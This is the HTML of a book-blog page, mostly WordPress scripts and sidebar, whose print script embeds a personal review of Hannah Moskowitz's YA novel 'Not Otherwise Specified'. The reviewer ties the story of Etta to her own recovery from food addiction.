				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2017/03/review-not-otherwise-specified/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1726"
				>
				<span id="sharing-twitter-1726" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1726"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Review%3A%20%20Not%20Otherwise%20Specified&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2017%2F03%2Freview-not-otherwise-specified%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1726"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="4502f88149" data-email-share-track-url="https://www.lunisea.com/2017/03/review-not-otherwise-specified/?share=email">
				<span id="sharing-email-1726" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1726"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2017/03/review-not-otherwise-specified/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1726"
				>
				<span id="sharing-facebook-1726" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/bisexual/" rel="tag">Bisexual</a><a href="https://www.lunisea.com/tag/fiction/" rel="tag">Fiction</a><a href="https://www.lunisea.com/tag/hannah-moskowitz/" rel="tag">Hannah Moskowitz</a><a href="https://www.lunisea.com/tag/not-otherwise-specified/" rel="tag">Not Otherwise Specified</a><a href="https://www.lunisea.com/tag/simon-pulse/" rel="tag">Simon Pulse</a></span></footer></article><!-- #post-1726 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="https://www.lunisea.com/2017/03/review-prague-winter/" rel="prev"><span class="meta-nav">Previous Post</span>Review:  Prague Winter</a><a href="https://www.lunisea.com/2017/04/whats-auntie-reading-now-adas-algorithm/" rel="next"><span class="meta-nav">Next Post</span>What&#8217;s Auntie Reading Now?  The Burger-Meister&#8217;s Daughter</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/03/review-not-otherwise-specified/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.lunisea.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2017%2F03%2Freview-not-otherwise-specified%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search 7Stillwell</h1><form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-5" class="widget widget_categories"><h1 class="widget-title">Categories</h1><form action="https://www.lunisea.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="222">Feminism&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="1011">Hugo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="215">New to the Stacks&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="1101">On Reading&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="221">Otherwise&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1189">Racism&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1141">Religion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="200">Reviews&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="837">The Daily Communiqué&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1099">The Drink Tank&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1136">To Do List&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="210">What&#8217;s Auntie Reading Now?&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="1132">Writers Write&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="733">Writing&nbsp;&nbsp;(28)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.lunisea.com/2022/06/health-issues/">7 Stillwell is on Hiatus</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/03/4817/">Review:  From the Dust Returned</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/02/status/">Status</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/01/2021-gratitude-list/">2021 Gratitude List</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2021/09/new-to-the-stacks-1976-club-and-delany/">New to the Stacks:  1976 Club and Delany</a>
									</li>
					</ul>

		</nav></aside><aside id="meta-5" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
			<li><a href="https://www.lunisea.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://www.lunisea.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.lunisea.com/feed/">Entries feed</a></li>
			<li><a href="https://www.lunisea.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.lunisea.com/2017/03/review-not-otherwise-specified/":1726};
	</script>
				<script id="h5ab-print-js-js-extra">
var h5abPrintSettings = {"customCSS":""};
//# sourceURL=h5ab-print-js-js-extra
</script>
<script src="https://www.lunisea.com/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=6.9" id="h5ab-print-js-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218" id="twentyfourteen-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"96176856","post":"1726","tz":"-8","srv":"www.lunisea.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "96176856", "1726" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lunisea.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lunisea.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Review:  Not Otherwise Specified</h1>' + "<figure style=\"width: 175px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" decoding=\"async\" class=\"\" src=\"https:\/\/i0.wp.com\/images-na.ssl-images-amazon.com\/images\/P\/1481405950.01._SX175_SCLZZZZZZZ_.jpg?w=175&#038;ssl=1\" alt=\"Not Otherwise Specified by Hannah Moskowitz\"  \/><figcaption class=\"wp-caption-text\">Not Otherwise Specified<br \/>by Hannah Moskowitz<\/figcaption><\/figure>\n<p>Title: <em>Not Otherwise Specified<\/em><br \/>\nAuthor: Hannah Moskowitz<br \/>\nPublished: 2015<br \/>\nISBN-13: 9781481405959<br \/>\nPublisher:<a href=\"http:\/\/www.simonandschusterpublishing.com\/simonpulse\/\"> Simon Pulse<\/a><br \/>\nTwitter: <a href=\"https:\/\/twitter.com\/hannahmosk\">@hannahmosk<\/a><\/p>\n<p>What&#8217;s Auntie Reading Now? <a href=\"https:\/\/www.lunisea.com\/2017\/02\/whats-auntie-reading-now-not-otherwise-specified\/\">picture<\/a><\/p>\n<blockquote>\n<p style=\"padding-left: 60px;\"><strong><span style=\"color: #0000ff;\">&#8220;Not gay enough, not straight enough, not sick enough, not healthy enough.\u00a0 I am Etta Not Otherwise Specified.&#8221;\u00a0 (p. 77)<\/span><\/strong><\/p>\n<\/blockquote>\n<p>When I was a SFF con-goer I used to describe myself as, &#8220;too mundane for the freaks, and too freaky for the mundanes.&#8221;\u00a0 (Substitute muggles for mundanes and you get the picture.)<\/p>\n<p>Reading <em>Not Otherwise Specified<\/em> took me back to those days, and all the others when I didn&#8217;t know where I fit.\u00a0 That, in a nutshell, is the story of Etta, a black, bisexual, food disordered, high school student who wants to dance and get out of Nebraska.<\/p>\n<p>Etta doesn&#8217;t fit in with her clique, the Disco Divas who shunned her when she had sex with a boy.\u00a0 She doesn&#8217;t fit in with the others in her support group because she&#8217;s not sick enough to be given a specific diagnosis for eating disorders but not well enough to be considered healthy.\u00a0 This, by the way is where the title comes from,\u00a0 EDNOS &#8211; Eating Disordered, Not Otherwise Specified.<\/p>\n<p>Throw into the mix an 14-year-old anorexic girl from a fundamental Christian family with a closeted gay brother who falls in love with a boy from another town, a new boy for Etta, and there&#8217;s conflict for all kinds of stories.<\/p>\n<p>Sounds like the story of me.\u00a0 Only, I&#8217;m white, straight, well above high school age, and I kick my food addiction&#8217;s ass every day.\u00a0 But not fitting in, anywhere, that I know like it was braille.<\/p>\n<p>The thing I like most about Moskowitz&#8217;s writing is how relatable\u00a0 she makes everything.\u00a0 Etta is snarky, fearful and fearless, broken and healer.\u00a0 Any one of her issues could belong to anybody else.\u00a0 Every human has fought with their sexuality, not fitting in, not knowing where they wanted to go, afraid of doing something true to themselves because it might alienate someone.<\/p>\n<p>Having changed my relationship with food not quite a year ago, this really resonated with me.\u00a0 Read what Etta has to say about food disorders and recovery.<\/p>\n<blockquote>\n<p style=\"padding-left: 30px;\"><span style=\"color: #0000ff;\"><strong>&#8220;Recovery was my choice, and sometimes it sucks like I can&#8217;t believe.\u00a0 But the truth is I am really damn positive about it &#8230;&#8221;\u00a0 (p. 7)<\/strong><\/span><\/p>\n<\/blockquote>\n<p><span style=\"color: #000000;\">That might as well be me.\u00a0 Recovery was my choice, and, in the beginning, it sucked so hard I would sit in my car in the parking lot and cry because I was afraid leaving the parking lot meant I would head straight for food.\u00a0 And even while I was going through that, I knew I had made the right choice.\u00a0 So crying in the parking lot it was.<\/span><\/p>\n<p>Which leads into another issue I identify with so deeply, body image.\u00a0 Etta wants to be a ballet dancer, has since she was a little girl.\u00a0 But, her body is not what anyone would call ballerina friendly.\u00a0 She&#8217;s too big and she lets a friend convince her that her body will never allow her to dance the way she wants.\u00a0 So they give Etta&#8217;s toe-shoes a proper burial in the backyard.\u00a0 Only, Etta keeps hearing their siren song, and with the help of her new friends, she decides\u00a0 to exhume them and audition for musical theatre school.<\/p>\n<blockquote>\n<p style=\"padding-left: 30px;\"><strong><span style=\"color: #0000ff;\">&#8220;I&#8217;m the girl who&#8217;s too loud and too much and too <em>big <\/em>for a lot of people.\u00a0 I&#8217;m the girl who got through two rounds of cutthroat auditions on her damn personality.&#8221;\u00a0 (p. 246)<\/span><\/strong><\/p>\n<\/blockquote>\n<p><span style=\"color: #000000;\">Etta learns at 16 what it took me decades longer to figure out.\u00a0 I&#8217;m the woman who changed the way she relates to food, and gained a lot of confidence in the process.\u00a0 I&#8217;m also the woman who can be too loud, and too much for some.\u00a0 And, bonus points, I was too big for a lot of the world.\u00a0 So yeah, relating to Etta is easy.<\/span><\/p>\n<p>In the end, I found myself rooting for them all.\u00a0 For recovery, living out of the closet, and dancing.\u00a0 Etta inspired me.\u00a0 <em>Not Otherwise Specified<\/em> also made me wish that I had known in high school what Etta learns.<\/p>\n<p>Hannah Moskowitz deserves your readerly attention.\u00a0 Etta deserves an afternoon with you explaining how screwy life is for those who don&#8217;t fit into a nice, neat, little box.\u00a0 And follow Moskowitz on Twitter (<a href=\"https:\/\/twitter.com\/hannahmosk\">@hannahmosk<\/a>), because she&#8217;s a hoot.<\/p>\n<h2 class=\"ProfileHeaderCard-screenname u-inlineBlock u-dir\" dir=\"ltr\"><\/h2>\n<p><span style=\"border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px\/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% \/ 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;\">Save<\/span><\/p>\n<p><span style=\"border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px\/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% \/ 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;\">Save<\/span><\/p>\n<p><span style=\"border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px\/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% \/ 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;\">Save<\/span><\/p>\n<p><span style=\"border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px\/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% \/ 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; top: 75px; left: 20px;\">Save<\/span><\/p>\n<p><span style=\"border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px\/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% \/ 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; top: 75px; left: 20px;\">Save<\/span><\/p>\n<p><span style=\"border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px\/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% \/ 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;\">Save<\/span><\/p>\n<p><span style=\"border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px\/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% \/ 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;\">Save<\/span><\/p>\n<p><span style=\"border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px\/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% \/ 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;\">Save<\/span><\/p>\n<p><span style=\"border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px\/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% \/ 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;\">Save<\/span><\/p>\n<p><span style=\"border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px\/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% \/ 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;\">Save<\/span><\/p>\n<p><span style=\"border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px\/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% \/ 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;\">Save<\/span><\/p>\n<div class=\"sharedaddy sd-sharing-enabled\"><div class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\"><h3 class=\"sd-title\">Share the Love!<\/h3><div class=\"sd-content\"><ul><li class=\"share-twitter\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-twitter-1726\"\n\t\t\t\tclass=\"share-twitter sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2017\/03\/review-not-otherwise-specified\/?share=twitter\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-twitter-1726\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-twitter-1726\" hidden>Click to share on X (Opens in new window)<\/span>\n\t\t\t\t<span>X<\/span>\n\t\t\t<\/a><\/li><li class=\"share-email\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-email-1726\"\n\t\t\t\tclass=\"share-email sd-button share-icon\"\n\t\t\t\thref=\"mailto:?subject=%5BShared%20Post%5D%20Review%3A%20%20Not%20Otherwise%20Specified&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2017%2F03%2Freview-not-otherwise-specified%2F&#038;share=email\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-email-1726\"\n\t\t\t\tdata-email-share-error-title=\"Do you have email set up?\" data-email-share-error-text=\"If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself.\" data-email-share-nonce=\"4502f88149\" data-email-share-track-url=\"https:\/\/www.lunisea.com\/2017\/03\/review-not-otherwise-specified\/?share=email\">\n\t\t\t\t<span id=\"sharing-email-1726\" hidden>Click to email a link to a friend (Opens in new window)<\/span>\n\t\t\t\t<span>Email<\/span>\n\t\t\t<\/a><\/li><li class=\"share-facebook\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-facebook-1726\"\n\t\t\t\tclass=\"share-facebook sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2017\/03\/review-not-otherwise-specified\/?share=facebook\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-facebook-1726\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-facebook-1726\" hidden>Click to share on Facebook (Opens in new window)<\/span>\n\t\t\t\t<span>Facebook<\/span>\n\t\t\t<\/a><\/li><li class=\"share-end\"><\/li><\/ul><\/div><\/div><\/div>\n<div id='jp-relatedposts' class='jp-relatedposts' >\n\t<h3 class=\"jp-relatedposts-headline\"><em>Related<\/em><\/h3>\n<\/div>" + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script></body>
</html>
